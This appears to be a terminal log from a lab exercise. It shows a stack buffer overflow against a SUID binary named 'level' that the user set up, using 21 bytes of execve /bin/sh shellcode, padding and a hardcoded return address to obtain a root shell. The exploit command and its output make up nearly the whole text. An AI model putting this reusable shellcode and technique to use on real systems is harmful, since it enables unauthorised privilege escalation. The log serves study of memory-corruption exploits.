 $ whoami
nudt
$ id
uid=1000(nudt) gid=1000(nudt) groups=1000(nudt),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),112(lpadmin),124(sambashare)
$ exit
nudt@uvm:~/桌面/suid$ sudo chown root:root level
nudt@uvm:~/桌面/suid$ sudo chmod +s level
nudt@uvm:~/桌面/suid$ ./level $(python -c print"'\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\
x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'+'A'*(140-21)+'\x40\xf0\xff\xbf'")
# id
uid=1000(nudt) gid=1000(nudt) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),112(lpadmin),124(sambashare),1000(nudt)
# whoami
root
# exit
nudt@uvm:~/桌面/suid$